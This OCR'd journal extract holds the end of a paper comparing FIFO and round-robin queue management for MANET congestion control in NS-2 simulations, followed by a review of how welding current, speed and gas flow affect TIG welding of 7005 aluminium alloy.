1.2 Congestion control mechanisms based on queue management: A mechanism which is based on Active Queue Management (AQM) and Random Early Detection (RED) such as drop tail technique allows a packet to introduce in a queue until the queue is empty and then drops the all incoming packets as queue or buffer becomes full, it means packet drop in a network is common problem now. Random early detection is a detection approach in which the router detects nascent congestion with prevision of congestion rank or position. Once the congestion is detected, then router chooses the source point to predict the congestion. Two steps involved in RED algorithm are:
1) First calculation of average queue length (AQL).
2) Second calculation of packet drop probability.

S-SFQ is a single queue design Start-time Fair Queuing (SFQ). It is based on packet timestamps moderately than their order of arrivals. It shows the performance gains of S-SFQ over other queue schemes such as RED and FIFO on the basis of link utilization and flow fairness. It also removes the negative effect of packet loss synchronization problem.

2. RELATED WORK

Prerna et al, [1] proposed how node's buffer space gives brunt to the in-flight packets in ad hoc network by taking mobility. The network condition has been pretended with a restricted size of users. Performance has been calculated on several parameters such as varying queue length and number of dropped packets. He explained a simple flow counting algorithm in this paper. His paper conclude a design which is set of congestion control algorithm in mobile network and implementation is done through simulation on various network parameters such as number of sender increased and varying queue length. It presents the performance of mechanism and how congestion control mechanism performs when we enhance the number of source and usages [2].

Xian Yongju et al, proposed an Active Queue Management (AQM), as packet dropping mechanisms which can desirable adjust to rapid change in queue length, has been a research feature in network congestion control field. But many algorithms have been proposed now have defect in acknowledge speed, stability and sensitivity. But Fuzzy Control can bring concerning advantages into play. This paper analyses ATQL-FEM, an adaptive target queue length Fuzzy Control algorithm [3].

Soundararajan, S. et al., gives a multipath rate based congestion control algorithm. Its algorithm has estimation for rate and rate control mechanisms such that the traffic rate is familiar based on the estimated rate. The estimated rate can be acquired from the middle nodes by the destination node which forward this information to the source. Simulation outcomes show that the planned rate control algorithm outperforms the existing congestion control methods in terms of packet delivery ratio & throughput [4].

V. Thilagavathe et al, Congestion problem is established data link, transport and network layer in MANETs. This paper proposed the cross layer based mechanism which removes the congestion at the transport layer in the network. It is based on ad hoc on demand multipath rate based and energy aware congestion avoidance scheme. This mechanism also uses the additive increase and multiplicative decrease (AIMD) scheme. If it receives the congestion notification then it chooses the congestion free routing path for communication. This technique gains more packet delivery ration and reduced delay in the network [5].

Marios Lestas et al., develop an Adaptive Congestion Protocol (ACP) which is revealed to satisfy all the design necessities and thus outperform earlier proposals. Extensive simulations specify that the protocol is capable to guide the network to a stable equilibrium which is characterize by max-min fairness, small queue size, high utilization, and no observable packet drops. In accumulation, it is found to be scalable with changing bandwidth, number of users and delays utilizing the network. To preserve stability it implements at each link a new estimation algorithm which estimates the numeral of flows utilizes the link. It uses the same representation to create phase portraits which express that the ACP protocol is constant for all delays [6].

S. Floyd, Ed. Et al, it discusses the metrics to be examined in an assessment of new or changed congestion control mechanisms for the Internet. It includes metrics for the estimation of new transport protocols, proposed modifications to TCP variants, of congestion control at application-level, and of Active Queue Management (AQM) mechanisms. It informs us about the performance metrics that congestion control mechanisms should be drafted to optimize, in terms of trade-offs between throughput and end toend delay, fairness between competing flows, and the energy consumed in the network [7].

3. PROPOSED WORK:

As there are many algorithms proposed for the flow based mechanisms to avoid congestion in the network. We have seen queue management is the main concern in order to improve packet delivery ratio & delay in the network. Previously the work done for queue management is based on FIFO (First in First out) scheme and a mechanism is proposed to count active flows and a queue length and drop rate is specified on the basis of flow count. But this causes the problem called starvation.

Following tasks are performed to manage the queue using Round robin fashion:

- Study of existing queue management scheme (FIFO Scheme)
- Implementation of better queue management strategy i.e. Round robin scheme.
- Compare the results by using various performance metrics i.e. throughput, end to end delay, packet delivery ratio and total energy consumed in the system in NS2.

For the tasks to be achieved following work is done:

- ❖ Threshold values settings for receiving a packet is setup.
- ❖ Queue monitoring is required.
- ❖ Packet scheduling is done on the basis of round robin fashion.

Proposed Algorithm:
Following Assumptions have been taken:

1. A flow can obtain the needed congestion feedback information from just links along its own path.
2. Multi-channel transmission support simultaneously.

Following are the steps for our proposed mechanism:
Step 1: Insert new fields RTS/CTS header to modify the 802.11 MAC to carry multi-channel and flow information.

Step 2: Maintain for each node a table to record the packet number and the status of each flow.

Step 3: The node would refuse to receive the packets of this flow by sending CTS-Block, if the packet number exceeds a threshold and a delay sampler is used which creates a delay when buffer gets full in order to minimize packet drops.

Step 4: Until the packet number is less than the threshold, the flow would be started again by sending CTS-Resume to the preceding node.

4. TOOL USED:

For performance evaluation, NS-2.34 simulator is used. The simulation is performed on Ubuntu 10.04. The network consists of 50 nodes displayed on area 1250m * 1250m using 3 CBR connections in the network. The mobility of the nodes is dependent on the Random Way Point Model. For this purpose routing protocol used is AODV protocol.

PARAMETER	VALUE
Simulator	NS-2.34
Total No. of nodes	50
Simulation Time	10,20
Simulation Area	1250m * 1250m
Propagation Model	TwoRayGround reflection model
Routing Protocol	AODV
MAC Protocol	IEEE 802.11

Traffic	CBR
Capture Threshold	0.0002 dB
Carrier sense Threshold	0.3e-20
Receive Threshold	0.80e-10

Table 1: Simulation parameters

5. RESULTS AND DISCUSSION:

Results based on the simulation performed in NS-2.34 simulator are being analyzed. To compare the performance of algorithm, consider the performance metrics:

1) Packet delivery ratio (PDR): It is the ratio between packets sent by the source to packets received at the destination.

2) Packets collision: In a network, when two or more packets attempts to send at a same time collision occurs.

3) Average delay: Delay can be measured as the time taken by the packets to travel across the network from one point to another.

4) Average throughput: Throughput is the sum of data rates that are delivered to the destination in the network.

PERFORMANCE METRICS	**FIFO SCHEME**	**ROUND ROBIN SCHEME**
Packet delivery ratio (PDR)	75%	81%
Total collisions	642	0
Average Delay	0.3679	0.1286
Average Throughput	294975	304676
Total Energy Consumed(Joules)	37.9387	40.065

Table 2: Performance comparison when simulated for 10 sec

PERFORMANCE METRICS	**FIFO SCHEME**	**ROUND ROBIN SCHEME**
Packet delivery ratio (PDR)	89%	92%
Total collisions	656	0
Average Delay	0.6138	0.1562
Average Throughput	303279	314970
Total Energy Consumed(Joules)	49.1836	50.1447

Table 3: Performance comparison when simulated for 20 sec



Fig.2 Packet delivery percent Vs queuing scheme

Graph compares the packet delivery ratio of both the queue management schemes during the simulation. This graph shows round robin scheme has more PDR than FIFO.



Fig. 3 Total collisions Vs queuing scheme

It compares the total no. of collisions of both the queue management schemes during the simulation. This graph depicts round robin scheme has zero no. of collisions which is the main advantage of using this scheme.



Fig. 4 Average delay Vs queuing scheme

It compares the Average delay of both the queue management schemes during the simulation. This graph shows average delay has been reduced much by a factor of 0.4576 units in round robin scheme.



Fig. 5 Average throughput Vs queuing scheme

It compares the Average throughput of both the queue management schemes during the simulation. This graph shows average throughput has been increased by a factor of 11691 units in round robin scheme.



Fig 6 Energy consumed (in joules) Vs queuing scheme

Above graph depicts the energy consumed by both of the queue management schemes, which is nearly equal in both of the schemes.

6. CONCLUSION:

I have analyzed the behavior of existing and proposed algorithm and compare their performance matrices i.e. packet delivery ratio, energy consumed, delay, throughput and total collisions in the network. By analyzing, we found the problem with the existing mechanism and tried to increase the packet delivery ratio. The proposed algorithm consists of queue monitoring, threshold settings and round robin scheme instead of FIFO due to which no. of collisions in the network reduced to zero. We showed that our mechanism provides high throughput and less delay in the network. We found total energy consumed in the Round Robin mechanism is nearly equal to the energy consumed in the FIFO queue management scheme. This mechanism provides superior results than existing mechanism.

REFERENCES:

[1] Prerna et al**, "**Effective Flow Count Mechanism for Congestion Control Avoidance**"** proc. International Journal of Emerging Research in Management &Technology ISSN: 2278-9359 (Volume-3, Issue-6) June 20

[2] Gaurav Sharma et al, "Congestion Control in Adhoc Network" proc. International Journal of Advanced Research in Computer Science and Software Engineering ISSN: 2277 128X Volume 3, Issue 6, June 2013

[3] Xian Yongju et al, "A Congestion Control algorithm of Adaptive Target Queue Length-Fuzzy Explicit Marking" proc. the 2008 International Conference on Embedded Software and Systems Symposia (ICESS2008)

[4] Soundararajan, S. et al, "Multipath Rate based Congestion Control for Mobile Ad Hoc Networks" proc. International Journal of Computer Applications (0975 – 8887) Volume 55– No.1, October 2012

[5] V. Thilagavathe et al, "Cross Layer based Congestion Control Technique for Reliable and Energy Aware Routing in MANET" proc. International Journal of Computer Applications (0975 – 8887) Volume 36– No.12, December 2011

[6] Marios Lestas, et al, "Adaptive Congestion Protocol: A Congestion Control Protocol with Learning Capability" proc. IEEE/ACM Transactions on networking volume 19 Issue 5, October 2011

[7] S. Floyd, Ed.et al, "Metrics for the Evaluation of Congestion Control Mechanisms" proc. March 2008

[8] Dr.Ramachandra.V.Pujeri et al, "Effective Congestion Avoidance Scheme for Mobile Ad Hoc Networks" proc. I. J. Computer Network and Information Security, 2013, 1, 33-40 Published Online January 2013 in MECS

[9] Md. Imran Chowdhury, et al, "An Energy Efficient and Cooperative Congestion Control Protocol in MANET" proc. International Journal of Computer Applications (0975 – 8887) Volume 58– No.17, November 2012.

[10] Robert Morris et al, "Scalable TCP Congestion Control" proc. IEEE INFOCOM 2000 Conference.

[11] T. Senthilkumaran, et al, "Dynamic congestion detection and control routing in ad hoc networks" proc. Journal of King Saud University – Computer and Information Sciences (2013) 25, 25–34

[12] Priyanka K. Shinde et al, "Performance Analysis of TCP Congestion Control Algorithms" proc. International Journal of Computer Science Engineering and Technology, April 2014 ,Vol 4, Issue 4,100-102

[13] Tuan Anh Le, et al, "ecMTCP: An Energy-Aware Congestion Control Algorithm for Multipath TCP" proc. IEEE communications letters, VOL. 16, NO. 2, February 2012

[14] Hariom Soni et al, "Reducing Packet loss in Active Queue Management" Proc. International Journal of Computer Applications (0975 – 8887) Volume 81 – No 16, November 2013

[15] Christian Lochert et al, "A Survey on Congestion Control for Mobile Ad-Hoc Networks"

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

REVIEW ON WELDING PARAMETER EFFECTS ON TIG WELDING OF ALUMINIUM ALLOY.

Pankaj C. Patil, Prof. R. D. Shelke

Department of Mechanical Engineering, Everest Educational Society`s College of Engineering & Technology, Aurangabad (Maharashtra) India.

(patilcpankaj@gmail.com, 9860669107).

Abstract— Aluminium alloys are alloys in which aluminium is the predominant metal. The typical alloying elements copper, magnesium, magnese, silicon, tin and zinc. Al and aluminium alloys plays an important role in engineering and metallurgy field because of fabrication and formability.TIG welding technique is one of the precise and fastest processes used in aerospace industries, ship industries, automobile industries, nuclear industries and marine industries.

TIG welding process is used to analyzed the data and evaluate the influence of input parameters on tensile strength and hardness of aluminium specimen .Welding current , gas flow rate and welding speed are the input parameters which affect output responses of aluminium welded joints . To improve welding quality of aluminum plate pre and post welding precautions must be taken during welding process. TIG welding is a high quality welding process used to weld the aluminium. Welding of AL plate by varying input parameters, the output parameters get studied optimized so that better quality of welded joints will develop.

7005 AL alloy are alloy are alloyed with zinc and have highest strength of any easy weldable aluminium alloy. 7005 aluminium alloy is relatively soft, easily machined, durable, recycle, light weight, ductile and malleable metal with appearance silvery. It is non magnetic and does not easily ignite. Al has about one third density and stiffness of steel. From the literature study, it is found that welding of aluminium is a big challenge by conventional arc welding process. Again repeatability of welding depends on its control on welding speed and other processing parameters. In this work to perform welding of 5 mm thickness 7005 aluminium alloy plate, TIG welding setup will use. Welding of the 7005 aluminium alloy plate will do by changing the welding parameters. Effect of welding parameters on the tensile strength and hardness of weld joint will analyze.

Keywords— AA7005, filler rod, welding current, welding speed, gas flow rate, strength, hardness.

INTRODUCTION

In the earth crust, aluminium is the most abundant (8.3% by weight) metallic elements and third most abundant of all elements (after oxygen and silicon). Almost all metallic aluminium is produced from ore bauxite ($AloOx(OH)_{3-2x}$). Bauxite occurs as a weathering product of low iron and silica bedrock in tropical climate condition. Large deposits of bauxite and mining areas occur in Australia, Brazil, Jamaica, Indonesia and china. High strength 7xxxseries weldable aluminium alloys such as 7005 are used extensively in bicycles industry. 7005 Al alloys often used in high performance application such as automation industries, aerospace industries, automobile industries etc.

TIG Welding:

Welding is a permanent joining process used to join different materials like metals, alloys or plastics, together at their contacting surfaces by application of heat and or pressure. During welding, the work-pieces to be joined are melted at the interface and after solidification a permanent joint can be achieved. Sometimes a filler material is added to form a weld pool of molten material which after solidification gives a strong bond between the materials. Weld ability of a material depends on different factors like the metallurgical changes that occur during welding, changes in hardness in weld zone due to rapid solidification, extent of oxidation due to reaction of materials with atmospheric oxygen and tendency of crack formation in the joint position.

TIG welding was, like MIG/MAG developed during 1940 at the start of the Second World War. TIG's development came about to help in the welding of difficult types of material, eg aluminium and magnesium. The use of TIG today has spread to a variety of metals like stainless mild and high tensile steels. GTAW is most commonly called TIG (Tungsten Inert Gas).The development of TIG welding has added a lot in the ability to make products that before the 1940's were only thought of. Like other forms of welding, TIG power sources have, over the years, gone from basic transformer types to the highly electronic power source of the world today.

The properties of aluminium alloy are as follow

Table 1: Chemical properties of 7005 AA.:

Alloy	Si	Fe	Cu	Mn	Mg	Cr	Zn	Ti	Zr	Al
7005	<=0.35	<=0.40	<=0.10	0.20-0.70	1.0-1.8	0.06-0.20	4.0-5.0	0.010-0.060	0.080-0.20	Remainder

Table 2: Physical properties of 7005 AA.

Alloy	Phase	Atomic Number	Standard atomic weight of Al	Appearance	Melting point	Boiling point	Density	Specific mass
7005	solid	13	26.9815	silvery	532^{o}C to 635^{o}C	2470^{o}C	2.375 gm/cm3	960 J/Kg-K

Table 3: Chemical properties of filler material.

Alloy	Si	Fe	Cu	Mn	Mg	Cr	Zn	Ti	Al
5356	0.25	0.40	0.10	0.050-0.20	4.50-5.50	0.050-0.20	0.10	0.060-0.20	Remainder

The mechanical properties of 7005 aluminium alloys are as follow:

I. Lightness: -

7005 Aluminium alloy is the lightest of all ordinary metals, nearly three times as light as steel. Removing weight from products is an effective response to environmental concerns (energy efficiency, smaller carbon footprint) and economics (profitability of production and use). Lightness benefits not only the applications but also operations on the shop floor and working conditions, and means lower expenditures on material handling equipment.

II. Corrosion resistance: -

Aluminium and its alloys provide excellent resistance to atmospheric corrosion in marine, urban and industrial settings. This high resistance extends the life of equipment, significantly reduces maintenance costs and preserves outward appearances. These properties are especially desired in industrial vehicles, street furniture and traffic signals.

III. Suitability for surface treatments: -

Aluminium and its alloys lend themselves to a huge variety of surface treatments, which enhances its intrinsic qualities. For example an anodization of a few micrometers is enough to preserve the optical or decorative properties of the materials, while improving resistance, especially to corrosion and stress.

IV. Ease of use: -

Aluminium alloys are used in all the customary processes of forming, bending, vessel-making, stamping and machining where other metals are used.

V. Recycling: -

Aluminium can be recycled indefinitely without losing any of its intrinsic qualities. This is a considerable advantage in modern metallurgical industry. For the past 20 years the proportion of metal consumed that is recycled has grown steadily and today stands at something like 30% of primary metal production.

LITERATURE REVIEWS

Indira Rani [1] Investigated the mechanical properties of the weldments of AA6351 during the GTAW /TIG welding with non-pulsed and pulsed current at different frequencies. Experiment carried out with plate dimension 300mm X 150mm X 6mm, welding was performed with current 70-74 A, arc travel speed 700-760 mm/min, and pulse frequency 3 and 7 Hz. From the experimental results it was concluded that the tensile strength and YS of the weldments is closer to base metal. Failure location of weldments occurred at HAZ and from this we said that weldments have better weld joint strength.

CHEN [2] Investigated the influence of welding parameters on mechanical properties and microstructure of the welds of laser-TIG double-side welded 5A06 aluminum alloy. Experiment carried out successfully with plate dimension 150mm X 50mm X 4mm.The results show that the weld cross-sectional shape has an intimate relation with the mechanical properties and microstructure of the welds. The good weld profiles and free defects are responsible for the improvement of tensile properties. Due to low hardness of

the fusion zone, this region is the weakest area in the tensile test and much easier to fracture. The loss of Mg element is responsible for the decrease of mechanical properties of the joints.

WANG [3] Did the experiment Using He–Ar mixed gas as shielding gas, the tungsten inert gas (TIG) welding of SiCp/6061 Al composites was investigated without and with Al–Si filler. Experiment carried out with plate dimension 60mm X 30mm X 3mm, welding was performed with gas flow rate 115 ml/s, welding speed 18 cm/min and arc length 4 mm. Welded joint with filler were submitted to tensile tests. The microstructure and fracture morphology of the joint were examined. The results show that adding 50 vol.% helium in shielding gas improves the arc stability, and seams with high-quality appearance are obtained when the Al–Si filler is added. The microstructure of the welded joint displays non-uniformity with many SiC particles distributing in the weld center. The average tensile strength of weld joints with Al–Si filler is 70% above that of the matrix composites under annealed condition.

S.C. JUANG [4] Performed experiment by the use of neural networks to model tungsten inert gas (TIG) welding. Both the back-propagation and counter-propagation networks are used to associate the welding process parameters with the features of the weld-pool geometry. Experiment carried out on Al plate with welding current 80A-110A, welding speed 24 cm/min -35 cm/min and arc length 2.4 mm-3.2mm. It is shown that both the back-propagation and counter-propagation networks can model the TIG welding process with reasonable accuracy. A neural network approach for the modeling of TIG welding process. Both the back-propagation and counter-propagation networks were used to construct the complicated relationships between the welding process parameters and the weld pool features. Various network configurations for the modeling of the TIG welding process have been studied. The experimental results show that the counter propagation network has better learning ability for the TIG welding process than the back-propagation network. However, the back-propagation network has better generalization ability for the TIG welding process than the counter-propagation network.

LIU [7] Analyzed microstructure, element distribution, phase constituents and micro hardness for welding joint of Mg-Li composite plates of carried out by TIG welding process with Cr-Ni fillet wires. Experiment carried out with plate dimension 110mm X 10mm X 2mm, Welding has done with speed (30)mm/min, gas flow rate-13 l/min, and welding current 80 A. The results indicate that austenite and ferrite phases were obtained in the weld metal. The micro hardness near the fusion zone at Mg-Li composite side increased from weld metal to fusion zone, and the peak value appeared near the boundary between fusion zone and Mg-Li composite.

WANG [8] Investigated the dynamic progress and residual distortion of out-of-plane of aluminum alloy 5A12, under different welding conditions of TIG welding. Experiment carried out with plate dimension 200mm X 160mm X (2.5mm, 4mm, 5mm, 6mm) welding was performed with gas flow rate 9.5 lit/min, welding speed 8 cm/min-14 cm/min, welding current 60A-100A and welding voltage 14 V. Out-of-plane distortion mechanism and the effecting parameters on distortion process were analyzed, and the effect of plate thickness and welding heat input on distortion was discussed. The results show that the plate thickness and welding heat input have great effect on the dynamic process and residual distortion of out-of-plane.

FAHMIDA [9] Performed systematic investigation on TIG welding of aluminium alloy to improve the structure property relationship of weldment by controlling heat input. Aluminium plates of 1xxx series were welded with filler metal 4043 and with different current settings 145 A, 175 A and 195 A. Experiment carried out with plate dimension 35mm X 16mm X 11mm. The welded samples were examined under optical and scanning electron microscopes and mechanical tests were performed to determine hardness, tensile and impact strengths. An eutectic was found to form. At the highest current setting that is at the highest heat input the eutectic mixture was coarsest and largest in size and tend to form a continuous network. On the other hand at low heat inputs the eutectic mixture did not get sufficient time to grow or to form any continuous network. The change in microstructure with heat input is also supported by the hardness, tensile and impact strength values of these plates. High heat input created more dilution in the weld structure and higher welding current decreased the difference in hardness values at different locations of the weld. The impact energy and tensile strength improved with increase in current content.

G VEN [10] Analysed the micro structural characterization and corrosion behavior of top surface of tungsten inert gas (TIG) welded 2219−T87 aluminium alloy (AA2219–T87) in 0.6 M NaCl solution was studied by optical microscopy, scanning electron microscopy (SEM), potentiodynamic polarization, and electrochemical impedance spectroscopy (EIS). The optical microscopy and SEM analyses revealed that the welding of base metal (BM) with ER2319 filler alloy caused the formation of micro pores and micro cracks on the surface of weld zone (WZ) while the welding heat caused the dissolution and segregation of CuAl2 intermetallic particles along the grain boundaries in the heat affected zone (HAZ).The decrease of charge transfer resistance of HAZ when compared to WZ and BM obtained by electrochemical impedance spectroscopy (EIS) further confirmed its higher corrosion rate in 0.6 M NaCl solution.

LAKS [11] Performed TIG welding process to analyze the data and evaluate the influence of input parameters on tensile strength of 5083 Al-alloy specimens with dimensions of 100mm long x 15mm wide x 5mm thick. Welding current (I), gas flow rate (G) and welding speed (S) are the input parameters which effect tensile strength of 5083 Al-alloy welded joints. As welding speed increased, tensile strength increases first till optimum value and after that both decreases by increasing welding speed further. Results of the study show that maximum tensile strength of 129 MPa of weld joint are obtained at welding current of 240 Amps, gas flow rate of 7 lit/min and welding speed of 98 mm/min. These values are the optimum values of input parameters which help to produce efficient weld joint that have good mechanical properties as a tensile strength.

DONG [12] Analyzed the A double-shielded TIG method to improve weld penetration and has been compared with the traditional TIG welding method under different welding parameters (i.e., speed, arc length and current). Experiment carried out on martensite stainless steel with plate dimension 100mm X 50mm X 10mm, welding was performed with welding speed 1.5 mm/sec-5mm/sec, welding current 100 A - 240 A and arc length 1 mm -7 mm. The strength of the Marangoni convection was calculated to estimate the influence of the welding parameters on the variations in weld pool shapes. The results show that the changes in the welding parameters directly impact the oxygen concentration in the weld pool and the temperature distribution on the pool surface.

PARM [13] An experimental investigation has been carried out on microstructure, hardness distribution and tensile properties of weld butt joints of 6063 T6 aluminum alloy. Experiment carried out with plate dimension 150mm X 75mm X 6mm, welding was performed with gas flow rate 20 lit/min, welding speed 120 mm/min and welding current 90 A. Two different welding processes have been considered: a conventional tungsten inert gas (TIG) process and an innovative solid state welding process known as friction stir welding (FSW) process. In this study it has been found that heat affected zone of FSW is narrower than TIG welding and mechanical properties like tensile strength etc. are within comfort zone and are better than TIG welding method. Microstructure results also favour FSW. Results showed a general decay of mechanical properties of TIG joints, mainly due to high temperature experienced by the material. Instead, in FSW joint, lower temperatures are involved in the process due to severe plastic deformation induced by the tool motion and lower decay of mechanical properties. Hence from industrial perspectives, FSW process is very competitive as it saves energy, has higher tensile strength, lower residual stress values and prevents the joints from fusion related defects.

SANJ [14] Did TIG welding of 6 mm thick Al plate. They performed experiment in two phases in first case they used AC power supply of current (100 A, 150 A, 200 A), gas flow rate of (7 lit/min, 15 lit/min) and pulsed frequency of 4 HZ. In second case DC power supply of current (48 A, 64 A, 80 A, 96 A, 112A), gas flow rate (7 lit/min). Photomicrographs of welded specimens were taken and analyzed from the experiment it has been observed that shear strength varies with change of pulse current. This change in shear strength is due to lack of refined grain structure of weldments, responsible for poor strength. Maximum value of shear strength has been observed at pulse current of 250A, gas flow rate of 15 lit /min and base current 200 Amp. The microstructure, has been found to be very refined grain structure at pulse current 250A & gas flow rate of 15 lit/min. at base current of 200 A.

MAY [15] Analyzed structural and mechanical properties evaluation of AA-5083 alloy after single pass Tungsten Inert Gas (TIG). Experiment carried out with plate dimension 125mm X 60mm X 3mm, and welding current 70 A,75A,80A. Welding was

investigated to reveal the weld strength, hardness of welded joints by using weld current as varying parameter. The tensile strength has been increased by an amount 34% and 37% at weld current 75A in comparison with weld carried out at 70A and 80A respectively.

DIN [19] Performed pulsed TIG welding of 304L stainless steel and compare the weld bead profiles for constant current and pulsed current setting. Experiment carried out with plate dimension 150mm X 30mm X 1.6mm, welding was performed with gas flow rate 10 lit/min. Effect of welding current on tensile strength, hardness profiles, microstructure and residual stress distribution of welding zone of steel samples were reported. For the experimentation welding current of 75-125 A, welding speed 125-375mm/min, pulse frequency 3 Hz have been considered. From the experimental result it was concluded that most important parameters affecting the responses have been identified as speed and current. Also found that there is good improvement in tensile strength after optimizing while comparing with parent metal and bend test result in no opening or crack formation. Hence a good quality weld is obtained from face to root, the optimized process parameters would definitely solve the problems of corrosion and fatigue faced by the material, by improving the weld quality at the same time, it increases the strength of the weld with minimum heat affected zone.

Acknowledgment

I am thankful to Prof. R. D. Shelke, my guide and Prof. S. K. Biradar for his constant encouragement, guidance and valuable support. I am also thankful to all other teaching and non-teaching faculties for their support and suggestions. I take this opportunity to express my deep sense of gratitude towards those, who have helped me in various ways for preparing this paper.

At the last but not least, I am thankful to my parent, who had encouraged and inspired me with their blessings and to my friends who helped me directly or indirectly in endeavour and infused their help for the success of publishing this paper.

CONCLUSION

1) By using TIG welding process uniform welding of aluminium alloy possible.
2) The important parameters affecting the output responses have been identified as speed and current.
3) Selection and preparation of welding joint greatly affect the welding strength, microstructure etc.
4) To improve welding quality of aluminium pre and post welding precaution must be taken during welding process.
5) By optimizing and controlling welding parameters (like welding current, gas flow rate, welding speed) welding defects get totally avoided.

REFERENCES:

[1] Indira Rani, M., & Marpu, R. N. (2012). Effect of Pulsed Current Tig Welding Parameters on Mechanical Properties of J-Joint Strength of Aa6351. The International Journal of Engineering and Science (IJES), 1(1), 1-5.

[2] ZHANG Guang-jun, YAN Zhi-hong, WU Lin (2005). Visual sensing of weld pool in variable polarity TIG welding of aluminium alloy.Journals of Science Direct (SP), 522-526.

[3] Hong-tao ZHANG, Ji-hou LIU, Ji-cai FENG, (2014). Effect of auxiliary TIG arc on formation and microstructures of aluminum alloy/stainless steel joints made by MIG welding−brazing process. Journals of Science Direct (SP), 2831-2838.

[4] CHEN Yan-bin, MIAO Yu, (2008). Joint performance of laser-TIG double-side welded 5A06. Journals of Science Direct (SP), 26-31.

[5] Wang Xi-he*, Niu Ji-tai, Guan Shao-kang,Wang Le-jun, Cheng Dong feng,(2009). Investigation on TIG welding of SiCp-reinforced aluminum–matrix composite using mixed shielding gas and Al–Si filler. Journals of material science and engineering, A499, 106-110.

[6] S.C. Juang, Y.S. Tarng , H.R. Lii, (1996). A comparison between the back-propagation and counter-propagation networks in the modeling of the TIG welding process.Journal of materials processing technology, 75(1998) 54-92.

[7] LIU Xu-he1, GU Shi-hai1, WU Rui-zhi1, LENG Xue-song2, YAN Jiu-chun2, ZHANG Mi-li,(2010). Microstructure and mechanical properties of Mg-Li alloy after TIG welding, Journals of Science Direct (SP), 21(2011)477-481.

[8] Wang Rui, Liang Zhenxin, Zhang Jianxun, (2008). Experimental Investigation on Out-of-Plane Distortion of Aluminum Alloy 5A12 in TIG Welding, Journals of Science Direct (SP), 37(7)1264-1268.

[9] Fahmida Gulshan, Qumrul Ahsan,(2014). Effect of Heat Input on the Structure and Properties of Aluminium Weldment TIG Welded with 4043 Filler Rod.Journal of chemical and materials engineering, 2(2):25-32.

[10] G.Venkatasubramanian***a, A.SheikMideen, AbhayKJha, (2013).*** Microstructural characterization and corrosion behavior of top surface of TIG welded 2219-T87 Aluminium alloy,International journal of engineering science and technology,vol05,No-03.

[11] Lakshman Singh, Rajeshwar Singh, Naveen Kumar Singh, Davinder Singh, Pargat Singh,(2013). An Evaluation of TIG Welding Parametric Influence on Tensile Strength of 5083 Aluminium Alloy,International scholarly and scientific research and innovation,vol-7,no.-11.

[12] Dongjie Li, Shanping Lu*, Wenchao Dong, Dianzhong Li, Yiyi Li,(2012). Study of the law between the weld pool shape variations with the welding parameters under two TIG processes,Journal of material processing technology,212(2012) 128-136.

[13] Parminder Singh.S.K.Gandhi, (2012). Comparative Study of Friction Stir and Tig Welding for Aluminium 6063-T6, International journal of engineering research and technology, vol-0I.

[14] Sanjeev Kumar,(2010). Experimental invstigation on pulsed TIG welding of aluminium plate, International journal of advance engineering technology, vol-0I.

[15] Mayur.S1, Pavan.K.M1, Sachin.L.S1, Chandrashekar.A2 and B.S. Ajay Kumar3,(2013). Effect of Welding Current on the Mechanical and Structural Properties of TIG Welded Aluminium Alloy AA-5083, International journal of mechanical engineering and research, vol-03.

[16] Dinesh Kumar.R, Elangovan.S, Siva Shanmugam.N, (2014).Parametric optimization of pulsed –TIG welding process in butt joining of 304 L austenitic stainless steel sheets, International journal of engineering research and technology, vol-03.

